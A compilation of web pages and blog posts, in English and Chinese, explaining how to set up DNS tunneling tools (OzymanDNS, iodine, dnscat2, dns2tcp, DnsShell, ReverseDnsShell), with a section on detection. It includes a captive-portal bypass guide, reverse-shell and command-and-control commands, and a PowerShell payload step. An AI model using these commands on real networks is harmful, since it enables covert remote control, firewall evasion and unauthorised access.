- DNS-Shell direct mode: sudo python DNS-Shell.py -l -d [Server IP]
- DNS-Shell recursive mode: sudo python DNS-Shell.py -l -r [Domain]
from https://github.com/sensepost/DNS-Shell
------
SSH over DNS with Ozyman
No more dealing with nstx messing up your network interfaces!
- Download Dan Kaminsky's OzymanDNS from here
- Get a domain that you can control the nameserver of subdomains for. ZoneEdit works very well for this, if you don't want to manage your own DNS.
- Pick a subdomain you want to assign to the OzymanDNS server. I chose ozyman.example.com, since I own example.com (I don't really, but you get the idea).
- In the domain you have control over, Add an NS record for ozyman.example.com. with data of yourhost.college.edu (replace that with an actual hostname of the machine running the OzymanDNS server).
- On the server, start:
sudo ./nomde.pl -i 127.0.0.1 ozyman.example.com
- On the client, run:
ssh -C -o ProxyCommand="./droute.pl -v sshdns.ozyman.example.com" localhost
- Congratulations, you should now have an SSH connection open to the host that's running OzymanDNS.
---------OzymanDNS releases
It is done (well, for various definitions of the word “done”). Here, at the
Black Hat Briefings, I’ve finally
assembled and packaged my collection of DNS manipulation tools…and, as I’ve
been known to do, rewrote much of of my slides (major changes — deep
discussion of DNS Source Routing). Here’s the summary conclusions from the
end of the talk:


1. DNS is globally deployed — you use it as a client, you probably depend on it as a server.
2. As the rest of IP networking has become progressively more and more filtered, DNS’s level of interconnectivity has (for important functionality reasons) remained constant, and in some ways outstrips the services offered by a completely unfirewalled host.
3. This connectivity can be used to offer a range of services, from encrypted VPN-style linkage, to a completely silent but remotely addressable trojan horse, to an unexpectedly useful distributed caching audio system.
4. DNS should not be disabled, re-engineered, blocked, or heavily interfered with at this time — but perhaps we can start paying closer attention to its traffic.


Without delay:
- Black Ops of DNS Slides (PPT)
- OzymanDNS 0.1 (Source)
- OzymanDNS 0.1 (Windows Executables) (Thank you, PAR!)
------
DNStunnel.de
Welcome to DNStunnel.de!
What's This Site About?
Did you ever sit at the airport or at a cafe and there was a unencrypted wireless access point nearby, but whenever you wanted to visit a site their website would pop up asking for a fee to use the internet through their AccessPoint (aka. Captive Portal)?
Well, I did, several times. But in most cases you are able to look up arbitrary hostnames, ie. google.com. That is because if you cannot resolve a host name your browser won't display any site. So these providers usually allow to look up hostnames to then filter whether they are allowed to access the site or not. In the latter case, their pay-to-get-access site pops up.
But you can use the fact that you can resolve arbitrary hostnames to gain free connection to the internet. Not a very fast one, though, but still a free internet connection.
The Idea
The Idea is to tunnel all outgoing traffic through DNS. Yes, you heard right, through DNS, the Domain Name System, used to translate human-readable hostnames to numerical IP addresses and vice versa.
To understand how this'll work, you need a little knowledge of DNS. The DNS system has quite a lot of so-called types of records, such as A for address record, NS for nameserver record, CNAME for canonical name record etc. The most commonly used record is the A record. To let the hostname example.com point to 192.0.34.166 you'd set up the following in your DNS server's config:
example.com. IN A 192.0.34.166
Usually, such entries are stored at your provider's nameserver and you don't have any/full control over them (most likely if you bought a rather cheap webhosting package). But to allow DNS tunneling to work, there has to be a little bit more advanced setup.
What we'll do is delegate all requests to a certain subdomain (or, subzone) to another nameserver. That means: People want to look up your IP, get to your ISP's nameserver and will be redirected to your own nameserver which can then answer the request. For this, of course, you'll need a server running the client where you can become root.
Keep in mind: All requests to a certain subdomain are relayed to your host, which then answers them. And you won't look up ordinary hostnames, I tell you. Hope you got the idea.
Technical Setup
To delegate all requests to sub.example.com to ns.anothernameserver.com, you first have to delegate all requests to that server (NS record, line 1) and then send a so-called GLUE record (that is, glued to the record before because it's most likely the asking server will need this info as well) with your server's IP (line 2, A record).
sub.example.com.              IN      NS      ns.anothernameserver.com.
ns.anothernameserver.com.     IN      A       192.0.34.166
If you just have a DynDNS account and no static IP, you'd set up the delegation using a CNAME record. As mentioned above, CNAME is a canonical name (speak: an alias). So when a server gets back a CNAME instead of an A record (IP address) he continues to look up this hostname. That brings us to the following:
sub.example.com.              IN      NS      ns.extern.example.com.
ns.extern.example.com.        IN      CNAME   foo.bar.dyndns.org.
The Fake Server
The fake server you can set up at your server to tunnel all the traffic through is a little program called OzymanDNS, written in Perl (Client and Server together 642 SLOC) by DNS guru Dan Kaminsky. The tool is split in four files, two of them being a file upload/download tool using DNS. Nice examples, but rather uninteresting for our approach.
The script nomde.pl is the server. Since the server binds to port 53 UDP on your server (which is a privileged port) you must be root to start the server. Also, make sure port 53 UDP is reachable from the outside (consider running nmap -v -sU host from a remote machine). You will usually want to start it as follows:
sudo ./nomde.pl -i 0.0.0.0 server.example.com
Here, the server will only listen to DNS requests for all subdomains of server.example.com. That way, people who don't know that exact address cannot use the service on your server.
The Client
The OzymanDNS client is just a perl script which encodes and transfers everything it receives on STDIN to it's destination, via DNS requests. Replys are written to STDOUT.
So this isn't particularly useful as a standalone program. But it was designed to be used together with SSH. And with SSH this works great. SSH has a config option, ProxyCommand, which lets you use OzymanDNS's droute.pl client to tunnel the SSH traffic. The command to connect to your server would look like this:
ssh -o ProxyCommand="./droute.pl sshdns.server.example.com" user@localhost
Note two things:
- Add a sshdns. in front of the hostname you specified the server to listen to and
- Since your connection will already have been tunneled through DNS (and thus has come out at your host already) there is no need to login as user@server.example.com(because that already is localhost)
Once the connection is established (you'll probably have to enter your password) you have a shell! The connection is a little bit droppy sometimes and has not got the best latency, but it is still good keeping in mind that connections to the internet are not allowed at this Cafe/Airport/....
Tunneling
Once you verified that the connection is actually working, you can set up a tunnel so that you may not only have shell, but complete web acces, can fetch mails using POP, etc., etc...
For this, I recommend to read my tutorial on How to Tunnel Everything through SSH.
Don't forget: It may provide great performance increases to use SSH's -C ("compress data") switch!
Communication between the Servers
So, now how might the servers communicate with each other, not being directly able to establish a connection?, you might ask now.
Well, since all subdomain resolve requests are delegatet (ie., relayed) to your host, you can include arbitrary data in the hostname which your server then can interpret and execute/relay.
The bytes you want to send to the server (upstream) will be encoded using Base32 (if you know what Base64 is, Base32 is just the same except there is no case sensivitiy, for EXAMPLE.COM ist just the same as example.com). After the data, there is a unique ID (since some DNS requests may take longer than others and the UDP protocol has no methods to check this) and either one of the keywords up or down, indicating whether the traffic's up- or downstream. Here is what an example request could look like (transferring something to the server):
ntez375sy2qk7jsg2og3eswo2jujscb3r43as6m6hl2ws
xobm7h2olu4tmaq.lyazbf2e2rdynrd3fldvdy2w3tifi
gy2csrx3cqczxyhnxygor72a7fx47uo.nwqy4oa3v5rx6
6b4aek5krzkdm5btgz6jbiwd57ubnohnknpcuybg7py.6
3026-0.id-32227.up.sshdns.feh.dnstunnel.de
The server's response comes as a DNS TXT record. A TXT record can hold arbitrary ASCII data and can hold uppercase letters as well as lowercase letters and numbers (some other characters, as well). So the responses come Base64 encoded. Such a response might look like the following one:
695-8859.id-39201.down.sshdns.feh.dnstunnel.de.   0       IN      TXT
"AAAAlAgfAAAAgQDKrd3sFmf8aLX6FdU8ThUy3SRWGhotR6EsAavqHgBzH2khqsQHQjEf355jS7cT
G+4a8kAmFVQ4mpEEJeBE6IyDWbAQ9a0rgOKcsaWwJ7GdngGm9jpvReXX7S/2oqAIUFCn0M8="
"MHw9tR0kkDVZB7RCfCOpjfHrir7yuiCbt7FpyX8AAAABBQAAAAAAAAAA"
That is, in rough outlines, how tunneling via DNS works.
Security Issues
There are a few security issues you'll have to think about before letting the server run permanently:
- As soon as some people guess which subdomain you use to tunnel DNS they can send arbitrary commands to the server. I haven't reviewed the code for too long, but there might be the possiblity of a bug which could be exploited to gain access to your system. But that ist just a unlikely hypothesis.
- The software still is very experimental and crashes every now and then (see below for a workaround).
- Consider that the server puts a high load on your system while actively surfing.
I own a Server but my ISP doesn't allow me to change (the relevant) DNS settings
Well, that is the reason I created this website.
I offer to set up a subdomain for you which delegates all requests (see above) to your fake nameserver.I cannot handle the mass of requests coming in; doing the communication and (manually!) setting up the records is just too much.
Therefore, I advise you to check at free DNS providers first, for example:
If you're willing to pay a little money (like 5 EUR) you could just as well register a domain name at INWX, which is the provider I use for hosting the DNS of this domain.
If you have no whatsoever means to do the setup on your own write me an email at
Legal Warning
Circumventing the AP's access controls (that includes DNS tunneling) is most probably considered to be a crime, depending on the country you live in. I am not responsible for whatever you do with your tunnel. I am just providing two simple entries in my ISP's DNS server to let a hostname point to your server's IP.
Helper Script
Here are two little helper scripts that'll allow you to automatically start OzymanDNS on system boot through initd. This is my
/etc/init.d/ozymandns file:#!/bin/sh
# Written by Julius Plenz
set -e
case "$1" in
start)
echo -n "Starting ozymandns listener..."
screen -d -m /usr/local/bin/ozymandns-listener
echo "."
;;
stop)
echo -n "Stopping ozymandns listener..."
kill `cat /var/run/ozymandns.pid`
echo "."
;;
restart)
/etc/init.d/ozymandns stop
/etc/init.d/ozymandns start
;;
reload|force-reload)
echo "cannot do that"
echo "."
;;
*)
echo "Usage: /etc/init.d/$NAME {start|stop|restart}"
exit 1
;;
esac
exit 0
Of course, you'll have to make the script executable. Then I'd suggest to put two links to automatically start and terminate the server on bootup/shutdown:
~# cd /etc/rc0.d/; ln -s ../init.d/ozymandns K15ozymandns
~# cd /etc/rc2.d/; ln -s ../init.d/ozymandns S99ozymandns
The program called from the init script (
/usr/local/bin/ozymandns-listener) looks like this:#!/bin/sh
REPLYIP=0.0.0.0
DNSHOST=name.dnstunnel.de
echo $$ > /var/run/ozymandns.pid
while [[ -e /var/run/ozymandns.pid ]] ; do
cd /usr/local/bin/
nomde.pl -i $REPLYIP $DNSHOST >/dev/null 2>&1
done
Note: This script again assumes you have installed the nomde.pl server in /usr/local/bin/ as well.
Example Video
I made an example video: DNS Tunneling Example Video (1:30, 20MB)
Documentation
There are a few other documents on the net explaining how DNS tunneling works. Some of these documents describe how DNS tunneling works with nstx, which is a different application, but basically also does the same as OzymanDNS.
- Quick tunneling IP over DNS guide at digitalsec.es
- NSTX (IP-over-DNS) HOWTO at thomer.com
- Public Access to TOR via DNS at afs.eecs.harvard.edu
- PPP over SSH over DNS Howto at ecs.soton.ac.uk
- Dan Kaminsky's PowerPoint Slides at doxpara.com
- Counter-measurements against DNS tunneling at daemon.be/maarten
------
0. 前言
使用DNS隧道,都需要先配置域名的DNS记录。把指定域名的NS记录指向DNS隧道的服务器IP,需要添加两条记录:
t1        IN    NS   t1ns.mydomain.com.
t1ns      IN    A    100.15.213.99
先给t1.mydomain.com添加一条NS记录指向t1ns.mydomain.com,再指定t1ns.mydomain.com的A记录为100.15.213.99。这样,所有t1.mydomain.com下的子域名的DNS请求都会被指向到 100.15.213.99。
下面,分别说明iodine、dnscat2、dns2tcp、Heyoka、dnsshell、OzymanDNS、dnscapy等DNS隧道工具的搭建使用方法。
1. IODINE
1.1 环境准备
确认内核是否支持tun/tap:
modinfo tun。如果无驱动,可以参考如下教程。
TUN/TAP虚拟网卡: http://www.jb51.net/LINUXjishu/401735.html
TUN/TAP驱动 for OSX:http://tuntaposx.sourceforge.net/download.xhtml
iodine README:http://code.kryo.se/iodine/README.html
1.2 服务端配置
iodined -f -c -P secrdnetpassword 10.0.0.0 dnstun.cih.so
配置路由和网络规则:
sysctl -e net.ipv4.ip_forward=1
iptables -t nat -A POSTROUTING -s 10.0.0.0/255.255.255.0 -o eth0 -j MASQUERADE
1.3 客户端配置
iodine -f -P secretpassword dnstun.cih.so
#!/bin/sh
#############################################################################
## Small script to automate the task of correctly setting up a DNS tunnel
## client.  This must be run as root.  This script is public domain.
## This file should have chmod 500 and chown root
## http://www.doeshosting.com/code/NStun.sh is always most up to date.
## Wassup to the IRCpimps
## Please someone get tuntap working on the iphone!
## UPDATE! Thank you Friedrich Schoeller for your creative solution
## for iphone-tun with tunemu
## Thank you to Bjorn Andersson and Erik Ekman for making iodine
##
## Bugs: -If you have 2 default routes it shouldnt know which to pick, but I
##        have a hard time picturing someone using a NS tunnel when using 2
##        default routes.
##
## -krzee           email:  username=krzee  domain=ircpimps.org
#############################################################################


#### EDIT HERE ####

# Path to your iodine executable
IOD="/usr/local/sbin/iodine"

# Your top domain
IOTD="example.ircpimps.org"

# You may choose to store the password in this script or enter it every time
#IOPASS="your iodine password"

# You might need to change this if you use linux, or already have
# tunnels running.  In linux iodine uses dnsX and fbsd/osX use tunX
# X represents how many tunnel interfaces exist, starting at 0
IODEV="tun0"

# The IP your iodined server uses inside the tunnel
# The man page calls this tunnel_ip
IOIP="10.7.0.1"


#### STOP EDITING ####

NS=`grep nameserver /etc/resolv.conf|head -1|awk '{print $2}'`
GW=`netstat -rn|grep -v Gateway|grep G|awk '{print $2}'|head -1`
OS=`uname`
[ -z $IOPASS ] && echo "Enter your iodine password"
[ -z $IOPASS ] && $IOD $NS $IOTD
[ -n $IOPASS ] && $IOD -P "${IOPASS}" $NS $IOTD
if ps auxw|grep iodine|grep -v grep
 then
        case "$OS" in
        Darwin|*BSD)
		route delete default
		route add $NS -gateway $GW
		route add default -gateway $IOIP
		;;
	Linux)
		route del default
		route add $NS gw $GW
		route add default gw $IOIP $IODEV
		;;
	*)
		echo "Your OS is not osX, BSD, or Linux."
		echo "I don't know how to add routes on ${OS}."
		echo "Email krzee and tell him the syntax."
		;;
	esac
 echo "Press enter when you are done with iodine"
 echo "and you want your routes back to normal"
 read yourmind
 kill -9 `ps auxw|grep iodine|grep -v grep|awk '{print $2}'`
         case "$OS" in
        Darwin|*BSD)
                route delete default
                route delete $NS
                route add default -gateway $GW
                ;;
        Linux)
                route del default
                route delete $NS
                route add default gw $GW
                ;;
        *)
                echo "Your OS is not osX, BSD, or Linux."
                echo "I don't know how to add routes on ${OS}."
                echo "Email krzee and tell him the syntax."
                ;;
        esac
 else echo there was a problem starting iodine
 echo try running it manually to troubleshoot
fi
exit
2. DNSCAT2
http://blog.csdn.net/tan6600/article/details/52142254
可执行客户端下载: https://downloads.skullsecurity.org/dnscat2/
服务端
ruby dnscat2.rb -e open dnstun.cih.so

	-e open 由客户端选择加密,可以不加密
	--secret=xxxxx 设置一个密码
服务端会展示出客户端的连接命令,其中包含了密钥。
客户端
./dnscat dnstun.cih.so 直接连接。
./dnscat –secret=kingx dnstun.cih.so 使用加密方式连接,secret为认证密码。
./dnscat –dns domain=skullseclabs.org,server=8.8.8.8,port=53
	session/window 				查看会话
	session -i 1/window -i 1	选中某个会话
	exec gedit 		执行某个命令
	shell			创建shell
					创建一个shell后,shell会在一个新的会话中,使用session命令查看新的会话,并进行交互命令。
3. DNS2TCP
wget http://www.hsc.fr/ressources/outils/dns2tcp/download/dns2tcp-0.5.2.tar.gz
tar xzvf dns2tcp-0.5.2.tar.gz
./configure make && make install
服务端
/etc/dns2tcpd.conf
listen = 0.0.0.0(Linux服务器的IP)
port = 53
user = nobody
chroot = /tmp
domain = tcp.vvvtimes.com(上面配置NS记录的域名)
resources = ssh:127.0.0.1:22,socks:127.0.0.1:1082,http:127.0.0.1:3128
dns2tcpd -f /etc/dns2tcpd.conf -F -d 2
客户端
dns2tcpc -r ssh -l 8888 -d 2 -z dnstun.cih.so 8.8.4.4
ssh -p 8888 root@127.0.0.1
4. OzymanDNS
https://raw.githubusercontent.com/mubix/stuff/master/stolen/ozymandns_src_0.1.tgz
https://dnstunnel.de/
Tips: 这个版本的代码有很多坑,需要手动修改代码。
1 - 服务端只会监听本地53端口。需要修改代码使其正常使用。
修改后的关键代码如下,添加了
LocalAddr => [$opts{ip}],这一部分代码:my $ns = Net::DNS::Nameserver->new(
LocalAddr => [$opts{ip}],
LocalPort => 53,
ReplyHandler => \&reply_handler,
Verbose => 2,
) || die "couldn't create nameserver object\n";
2 - 建议注释以下行,否则运行一段时间后会报错。
# if ($qtype eq "TYPE38") { $rcode = "NOTIMPL"; goto end;};
相关依赖包
- Net/DNS.pm - http://www.net-dns.org/download/Net-DNS-1.11.tar.gz
- LWP/UserAgent.pm - http://search.cpan.org/CPAN/authors/id/O/OA/OALDERS/libwww-perl-6.26.tar.gz
- URI.pm - http://search.cpan.org/CPAN/authors/id/E/ET/ETHER/URI-1.72.tar.gz
- Try/Tiny.pm
- MIME/Base32 - http://search.cpan.org/CPAN/authors/id/D/DA/DANPEDER/MIME-Base32-1.02a.tar.gz
Tips: MIME/Base32新版本不兼容,需要使用旧版本:MIME-Base32-1.02a.tar.gz
手工安装依赖包:
wget http://www.net-dns.org/download/Net-DNS-1.11.tar.gz
tar xzvf Net-DNS-1.11.tar.gz
perl Makefile.PL && make && install
Perl模块自动安装方法,如:
cpan clwp Try/Tiny.pm
Perl模块卸载:
pm-uninstall MIME/Base32.pm
使用方法
服务端
sudo ./nomde.pl -i 0.0.0.0 server.example.com
客户端
使用DNS隧道连接外部服务器的SSH: ssh -o ProxyCommand=”./droute.pl -r 8.8.4.4 sshdns.server.example.com” root@localhost
使用DNS隧道连接SSH,并创建一个Socks代理: ssh -D 127.0.0.1:8888 -o ProxyCommand=”./droute.pl -r 8.8.4.4 sshdns.server.example.com” root@localhost
Tips: 注意客户端脚本参数中需要在中继域名前加上sshdns前缀
5. DNSScapy
https://code.google.com/archive/p/dnscapy/
Download: https://storage.googleapis.com/google-code-archive-downloads/v2/code.google.com/dnscapy/dnscapy-0-99b.zip
Server: sudo python dnscapy_server.py [DELEGATED_ZONE_NAME] [EXTERNAL_IP_ADDR]
Client: ssh -o ProxyCommand=”sudo python dnscapy_client.py [DELEGATED_ZONE_NAME] [IP_ADDR_OF_CLIENT_DNS]” yourlogin@localhost
6. Heyoka
http://heyoka.sourceforge.net/
https://www.youtube.com/watch?v=Qono_XybsbA
服务端
heyoka.exe -m -d dnstunw.cih.so -l -p 8080
客户端
heyoka.exe -s -d dnstunw.cih.so -p 3389
将slave机器的3389映射到master机器的8080上?还有待测试
7. DnsShell - (ForWindows)
服务端
基于DNS中继的方式
python DNS-shell.py -l -r dnstun.cih.so
基于连接的方式
python DNS-shell.py -l -d [Server IP]
客户端
服务端执行脚本后会得到一段payload,在客户端执行它。服务端即可获得一个交互式shell。
powershell.exe -e [payload]
8. ReverseDnsShell
基于直接连接的DNS隧道木马
https://github.com/ahhh/Reverse_DNS_Shell
服务端
python reverse_dns_shell_server.py
客户端
python reverse_dns_shell_client.py -s server_ip
Tips
代码使用时存在一些bug,修复如下,在dnsMakeQuery函数中设置timeout:
def dnsMakeQuery(url, host):
  feedback_request = dns.message.make_query(url, dns.rdatatype.A)
  print 'ready udp'
  dns.query.udp(feedback_request, host, timeout=5)
------
DNS Tunneling及相关实现
DNS Tunneling,是隐蔽信道的一种,通过将其他协议封装在DNS协议中传输建立通信。因为在我们的网络世界中DNS是一个必不可少的服务,所以大部分防火墙和入侵检测设备很少会过滤DNS流量,这就给DNS作为一种隐蔽信道提供了条件,从而可以利用它实现诸如远程控制,文件传输等操作,现在越来越多的研究证明DNS Tunneling也经常在僵尸网络和APT攻击中扮演着重要的角色。
DNS概述
DNS在我们的网络世界中是一个非常重要的协议,它将长串的不适合记忆的IP地址映射成可读性较强的字符域名。整个域名空间呈层次化的树状结构,顶层是根域,全球一共有13个根域。根域下为我们平常熟悉的顶级域,如.com,.net,.org等。域名的存储、解析和管理都要通过域名服务器来实现。根据域名所属域和授权范围可以划分Zone,Zone上的主服务器和辅服务器均被称为权威域名服务器。权威域名服务器上保存了该域的所有主机信息。
DNS的记录类型有很多,大家常见的有A,AAAA,CNAME,MX,SOA,NS等。DNS Tunneling可以利用其中的一些记录类型来传输数据。例如A,MX,CNAME,TXT,NULL等。
DNS的解析过程可以分为两种类型:迭代查询和递归查询。通常本机到Local DNS Server的过程属于递归查询,而Local DNS Server对查询域名的解析过程属于迭代查询。为了减轻Local DNS Server的压力,提高解析速度,引入了缓存机制。缓存和TTL紧密相连,当TTL过期,Local DNS Server则会丢弃缓存的数据,重新从权威域名服务器上获取新的数据。
DNS Tunneling原理简述

DNS Tunneling可以分为直连和中继两种。直连也就是Client直接和指定的目标DNS Server(Authoritative NS Server)连接,通过将数据编码封装在DNS协议中进行通信,这种方式速度快,但是隐蔽性比较弱,很容易被探测到,另外限制比较高,很多场景不允许自己指定DNS Server。而通过DNS迭代查询而实现的中继隧道,则更为隐秘,但同时因为数据包到达目标DNS Server前需要经过多个节点,所以速度上较直连慢很多。DNS Tunneling的中继模式过程如下图所示。

上图中,UserA 和User B由于防火墙D的规则限制无法访问外网,但防火墙上对于DNS的流量是放行的。当User需要解析的域名Local DNS Server无法给出回答时,Local DNS Server就会采用迭代查询通过互联网与各级域的权威服务器进行查询,比如从com域的服务器得到test.com域的权威服务器地址,最后定位到所查询域的权威DNS Server,形成一个逻辑信道。所以,我们可以将通信的数据封装在客户端查询的请求中,当请求的数据包经过上图的路径,最终到达我们控制的权威DNS Server时,再从请求数据包中解析出数据,并将相应的数据封装在DNS Response中,返回给Client完成通信。(Local DNS Server可以由Remote DNS Server代替,原理相同)
关键技术
中继过程中的一个关键点是对DNS缓存机制的规避,因为如果需要解析的域名在Local DNS Server中已经有缓存时,Local DNS Server就不会转发数据包。所以在我们构造的请求中,每次查询的域名都是不一样的或者是已经是过期的。
对DNS载荷的编码是DNS Tunneling的另一个核心技术。从高层来看,载荷只是客户端和服务器通信的正常流量。例如客户端发送一个A记录请求给服务器,查询的主机名为2roAUwBaCGRuc3R1bm5lbGluZwo.test.domain.com,其中2roAUwBaCGRuc3R1bm5lbGluZwo则是客户端传递给服务器的信息,这串字符解码后的信息便是dnstunneling。
最后,因为大多数场景下,内网的Client位于防火墙后,Server不可能发起连接。所以大多数工具,Client会定时向Server发送请求,保证二者之间的通信状态。
实现工具及检测
DNS Tunneling从提出到现在已经有了很多的实现工具,历史比较早的有NSTX,Ozymandns,目前比较活跃的有iodine,dnscat2,其他的还有DeNise,dns2tcp,Heyoka等。不同工具的核心原理相似,但在编码,实现细节和目标应用场景方面存在一定的差异性。
目前已经提出了多种检测技术,例如通过请求和相应包的大小进行监测,通常dns tunneling为了取得较大的带宽,会选择构造尽量大的dns请求和响应。还可以通过分析一定时间窗口内所产生的FQDN数,通常DNS Tunneling的FQDN数在一定时间窗口内会远高于正常的DNS流量。另外在Detecting DNS Tunnels Using Character Frequency Analysis论文中,证明了还可以通过词频的检测识别DNS Tunneling的流量。根据Zipf定律,在自然语言的语料库里,一个单词出现的次数与它在频率表里的排名成反比。正常的域名也符合这个定律。而在这篇论文中,证明了DNS Tunneling中由于域名做了编码,不符合Zipf定律,整个分布趋于平稳。另外很多DNS Tunneling使用TXT记录类型发送请求和响应,而在正常的DNS网络流量中,TXT记录的比例可能只有1%-2%,如果时间窗口内,TXT记录的比例激增,那么也意味着存在异常。
测试平台
我的测试平台直接部署在真实的网络环境中。
客户端: kali x64服务端: vps (日本)Local DNS: 谷歌(8.8.8.8),阿里(223.5.5.5),DNSPoD(119.29.29.29)公网域名: xxx.xxx (以下用代替)
权威DNS Server配置
采用中继模式工作,所有工具的基础是需要配置一台权威DNS Server。如果没有公网域名可以从freedns注册三级域名,不过有的地区好像不可用。
注册完域名后,我们需要配置一个A记录和一个NS记录(也可以配置多个NS记录)。如
ns.domain.com IN A xxx.xxx.xxx.xxxabc.domain.com IN NS ns.domain.com
详细的配置过程可以参考这个链接
Dns2tcp
dns2tcp 是一个利用DNS隧道转发TCP连接的工具,支持KEY和TXT类型的请求,用C语言开发。它分为两个部分,服务端和客户端,服务端运行在linux服务器上,客户端可以运行在linux和windows上(其他平台没有测试过),编译完成后在服务端上的可执行文件名称为dns2tcpd,在客户端(linux)上的名称为dns2tcpc,kali默认安装了二者。下述为主要参数及解释,详情请参考手册。
dns2tcpd
-F     强制在在台运行,默认在后台
-i IP address
      监听ip,默认0.0.0.0
-f 配置文件
      指定使用的配置文件路径
-d debug level
      指定调试级别,输出相关级别日志,默认为1,2,3
dns2tcpc
-c             : 启用压缩
-z     : 指定所使用的域名
-d <1>    : 调试级别 (1, 2 or 3)
-r     : 访问的目标资源
-f     : 配置文件路径
-l     : 本地监听端口
-T     : DNS请求类型,默认为TXT
配置文件
为了避免运行时指定太多的参数,可以通过指定配置文件来启动服务端。示例如下:
listen = 0.0.0.0
port = 53
user = nobody
chroot = /tmp
domain =
resources = ssh:127.0.0.1:22,socks:127.0.0.1:1082,http:    127.0.0.1:3128,nc:127.0.0.1:2222
其中resource这个参数稍作解释:
格式::
其中name为自定义标识,通常为本地开启的目标服务名称,ip如果是本机为127.0.0.1, 端口则为目标服务所监听的端口,或者说服务端通过该端口将流量转发给目标服务。例如希望在服务端和客户端用nc来进行对接传输文件,我可以自定义nc:127.0.0.1:2222。
在客户端不指定resource这个参数的时候,会列出对应server可以接受的资源。
示例
服务端
dns2tcpd -f /etc/dns2tcpd.conf -d 3
nc -l 2222 > test.txt
客户端
dns2tcpc -r nc -d 3 -z <domain.com> <server ip> -l 8888
nc 127.0.0.1 8888 < test.txt
在服务端开启dns2tcp服务,强制在前台运行,并设置调试级别,从而能比较清楚的看到服务端的日志。同时使用nc 在2222端口开启监听,将数据重定向输出到test.txt文件。
客户端通过制定nc资源,所使用的域名,目标dns server的ip,以及指定本地的8888监听端口与dns server建立通信连接,同时也用nc访问本地8888端口,并用test.txt进行重定向输入。
通过在服务端和客户端使用nc进行双向对接,我们可以利用dns2tcp完成文件传输。
初步分析
通过抓包提取dns协议里的附件字段或者直接查看在客户端打出的log,可以发现clent通过TXT类型记录的域名前缀来发出数据,通过DNS RR中的TXT记录来附加回应的内容。域名前缀和回应内容均采用base64编码,如果提取单条数据,进行base64解码,即可看到传输的内容。
从发包行为上可以发现,如果在进行传输数据这种大量数据交互操作的情况,dns2tcp会将数据切分成若干个小单元,依次发出,时间间隔非常小,而当无数据交互,空闲时,两端仍然通过发包维持通信状态,客户端大约每隔0.6s发出一个状态包。
从捕包的源IP和目的IP来看,dns2tcp并不是利用dns中继进行通信的,而是直接和目的DNS服务器(服务端)直接通信。
iodine
iodine是目前比较活跃,知名度比较大的一个dns tunneling实现工具,平台覆盖范围广,它可以运行在Linux, Mac OS X, FreeBSD, NetBSD, OpenBSD 和 Windows上,甚至还有android客户端,不过它需要安装TUN/TAP。官方称上行速度最大680 kbit/s,下行速度上限可以达到2.3Mbit/s。
安装
官网上给出了安装方法,可以通过make &make install安装。另外,如果在centos 7上,我发现可以通过yum直接安装。而在kali中,也可以通过apt-get直接安装。
在iodine的测试过程中,我使用过3家公用dns,分别是阿里的dns-223.5.5.5,dnspod的dns-119.29.29.29,谷歌dns-8.8.8.8。阿里dns在中继模式下无法指定NULL类型的查询请求,而DNSPOD和google可以,且同为国内dns,阿里的速度不如dnspod,这个因具体网络环境不同,国内两家dns在中继模式下传输3M文件,需手调参数,自动模式下很容易传输中途失败。而谷歌dns速度明显较国内两家快很多,自动模式下即可轻松完成传输。
参数说明
Server:
iodined [options]
Client:
iodine [options]

Options:

-r         :    采用DNS中继模式传输数据
-M            :    指定上行主机名大小
-m         :    调节最大下行分片大小
-T         :    指定所使用的DNS请求类型,可选有NULL,PRIVATE,TXT,SRV,MX,CNAME,A
-O         :    指定数据编码规范
-L         :    是否使用懒惰模式,默认开启
-I         :    指定请求间的时间间隔
公用Options:
-f                 :    前台运行
-P password     :    指定一个password进行认证,如果不指定,后续会提示
使用示例
服务端:
iodined  -c -P 123pass 192.168.99.1 <domain.com> -DDD
nc -l 1234  < test.txt
客户端:
iodine -f -P 123pass <domain.com> -r

nc 192.168.99.1 1234 < test.txt

使用dnspod时,客户端指定某些参数以完成整个传输

iodine -f -P 123pass <domain.com> -r -T CNAME -O base64u -m 512 -L0
特性分析
iodine支持直接转发和中继两种模式。客户端和服务端建立通信后,可以看到客户机上多出一块名为dns0的虚拟网卡。iodine支持NULL,TXT,SRV,MX,CNAME,A等多种查询请求类型,并且支持EDNS,支持base32,base64,base128等多种编码规范。iodine在直连模式下,速度相当可观,我试过建立隧道后,用ssh做代理转发,可以流畅播放youtube 1080p,原理暂未分析。在中继模式下,使用谷歌的dns,也是Dns Tunneling工具中速度最快的。更多使用方法和功能特性请参考官方文档。
Dnscat2
Dnscat2的定位是一个封装在DNS协议中加密的命令与控制(C&C)信道。它同样是C/S架构,Client位于感染主机,而Server位于权威域名服务器上,如果没有权威域名服务器,则可以采用直连模式。作者很坚持Dnscat2是一个命令与控制工具,并非像其他的DNS Tunneling工具一样可以用来摆脱web收费验证,免费上网。
安装
Dnscat2客户端基于C开发的,服务器端基于ruby开发。github官方主页上给出了详细的安装步骤及可能遇到的问题,请参考github Readme。
在测试过程中,我原本使用的DNS是dnspod的公用dns,但是发现包传输出错率较高,延迟大,可能由于我的vps在境外,所以改用google 8.8.8.8后,效果明显好转。可能因具体网络环境而异。
使用示例
服务端:
ruby ./dnscat2.rb
客户端:
./dnscat2
服务端建立好后,可以用如下命令测试Client是否能和服务端成功建立通信。
./dnscat --ping
Dnscat2服务端的是交互模式,作者说采用这种设计是受metasploit和meteprete的启发。而服务端的使用方法也确实和metasploit和meteprete的使用方法类似,所以大家应该不难上手。
